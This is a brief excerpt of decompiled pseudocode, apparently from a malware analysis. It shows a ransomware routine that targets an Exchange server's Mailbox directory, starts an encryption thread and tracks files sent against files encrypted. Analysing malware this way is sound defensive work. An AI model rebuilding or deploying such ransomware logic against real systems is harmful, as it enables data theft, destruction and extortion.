 mw_wcscat(ExchangeInstallPath_Mailbox_buff, Mailbox_str);
full_mailbox_path = dup_path_add_0_namespace(ExchangeInstallPath_Mailbox_buff);
TOTAL_NUM_FILE_SENT = 0;
TOTAL_NUM_FILE_ENCRYPTED = 0;
result = mw_CreateThread(0, 0, ransomware_parent_thread, full_mailbox_path, 4, 0);
v12 = result;
if ( result )
{
  mw_ResumeThread(v12);
  mw_WaitForSingleObject(v12, -1);
  while ( TOTAL_NUM_FILE_SENT != TOTAL_NUM_FILE_ENCRYPTED )
    mw_Sleep(100);
  return mw_NtClose(v12);
}